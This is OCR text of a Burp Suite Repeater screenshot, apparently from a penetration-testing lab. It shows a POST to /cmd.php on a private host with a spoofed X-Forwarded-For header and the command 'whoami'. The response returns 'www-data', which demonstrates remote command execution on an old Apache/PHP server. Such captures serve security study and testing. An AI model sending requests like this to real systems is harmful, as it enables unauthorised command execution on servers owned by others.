 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
POST /cmd.php HTTP/1.1
Host: 10.1.1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.1/
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://10.1.1.1
X-Forwarded-For: 10.3.3.88
DNT: 1
Connection: close
data=whoami
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 28 Feb 2020 12:34:35 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.4
Vary: Accept-Encoding
Content-Length: 9
Connection: close
Content-Type: text/html
www-data